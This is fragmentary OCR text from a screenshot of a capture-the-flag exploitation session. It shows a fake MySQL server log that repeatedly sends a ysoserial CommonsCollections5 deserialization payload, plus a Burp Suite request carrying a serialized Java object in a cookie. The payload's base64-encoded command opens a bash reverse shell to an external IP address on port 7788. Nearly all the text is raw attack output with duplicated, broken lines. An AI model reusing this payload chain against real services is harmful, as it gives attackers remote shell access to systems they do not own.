 Sending YSO data with params:CommonsCollections5,bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ3LjExNS4yMjEuMTA1
Lzc3ODggMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ3LjExNS4yMjEuMTA1
Lzc3ODggMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data
Lzc3ODggMD4mMQ==
<= 3
Sending YSO data
Lzc3ODggMD4mMQ==
<= 3
Sending YSO data
Lzc3ODggMD4mMQ==
<= 3
Sending YSO data
Lzc3ODggMD4mMQ==
命令输入 (按ALT键提示
文件 命令
/root/MySQL_Fake_Server-
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.6.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置
用户配置 学习 Authz
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28838 HTTP/1
请求
美化 Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: data=
rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWxpemFibGUAHmdkdWZzLmNoYWxsZW5
nZS53ZWIubW9kZWwuSW5mb3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2i
DMEEPLAgABTAABaHQAJUxqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uSGFuZ
Gxlcjt4cHNyADRnZHVmcy5jaGFsbGVuZ2Uud2ViLmludm9jYXRpb24uSW5mb0lu
dm9jYXRpb25IYW5kbGVyY59H/KdZhO8CAAFMAARpbmZvdAAgTGdkdWZzL2NoYWx
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 30 Sep 2023 03:01:16 GMT
5 Connection: close
6 Content-Length: 494
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
INSPECTOR